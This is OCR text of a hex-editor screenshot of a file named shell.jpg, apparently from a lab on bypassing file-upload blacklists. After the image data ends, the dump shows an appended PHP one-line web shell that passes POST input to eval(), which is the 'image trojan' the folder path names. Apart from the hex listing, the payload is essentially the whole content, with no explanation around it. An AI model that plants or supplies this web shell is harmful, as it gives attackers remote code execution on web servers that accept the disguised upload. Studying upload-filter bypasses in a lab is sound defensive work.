 010 Editor - C:\Users\csdd\Desktop\文件上传\黑名单绕过\图片马绕过\shell.jpg*
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
Hex
shell.php 启动 shell.jpg*
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
AD90h: 10 37 D3 A2 BF 45 55 50 1C D6 3A 46 B9 9B 1C CC .7Ó¢¿EUP.Ö:F¹›.Ì
ADA0h: 4A 2D 7B 13 BF 43 47 1B 9E FC AD DD 6A 61 B8 63 J-{.¿CG.žü-Ýja¸c
ADB0h: EA A6 6C 65 CD 61 3D 4E CA C4 14 AD 74 C1 CC 68 ê¦leÍa=NÊÄ.-tÁÌh
ADC0h: CD D1 77 FC 05 C3 32 C9 5E 2A AA A1 2E 82 DA 5F ÍÑwü.Ã2É^*ª¡.‚Ú_
ADD0h: 6B A3 23 50 56 56 38 B9 3A 3A 3E 01 C1 6B 28 29 k£#PVV8¹::>.Ák()
ADE0h: 1A DA 6A AE 48 0E B9 2C CA 6F F4 D1 77 75 34 D5 .Új®H.¹,ÊoôÑwu4Õ
ADF0h: 13 D2 3A 21 55 34 72 9F EF 1A 47 D4 10 41 F9 25 .Ò:!U4rŸï.GÔ.Aù%
AE00h: 47 04 71 00 22 68 68 1D 02 BE 0A F2 B2 64 72 76 G.q."hh..¾.ò²drv
AE10h: 7A 51 C6 92 A3 04 E1 B8 EF 23 96 CE 22 95 AD B5 zQÆ’£.á¸ï#–Î"•-µ
AE20h: 83 5F 4C C7 0B 7C 2C A9 BF 84 31 E9 DB CD 66 27 ƒ_LÇ.|,©¿„1éÛÍf'
AE30h: 84 CE E3 FE 24 72 44 4F D4 85 D5 3B 5E AA 51 CE „Îãþ$rDOÔ…Õ;^ªQÎ
AE40h: F8 BD C2 3D 0A 4A 6D 0D C0 E2 E6 E1 2E 27 84 69 ø½Â=.Jm.Àâæá.'„i
AE50h: 41 43 54 3F E4 56 80 4F C1 C0 2C AA BA 4C 56 87 ACT?äV€OÁÀ,ªºLV‡
AE60h: FF 00 9F 81 E2 70 8F CC C8 84 CD F9 B0 95 E9 DF ÿ.Ÿ.âp.ÌÈ„Íù°•éß
AE70h: B5 25 66 E1 9F 25 36 62 C4 E8 72 B5 5F DA C8 D0 µ%fáŸ%6bÄèrµ_ÚÈÐ
AE80h: FF D9 3C 3F 70 68 70 20 20 40 65 76 61 6C 28 24 ÿÙ<?php  @eval($
AE90h: 5F 50 4F 53 54 5B 27 73 68 65 6C 6C 27 5D 29 3B _POST['shell']);
AEA0h: 20 20 3F 3E 73   ?>s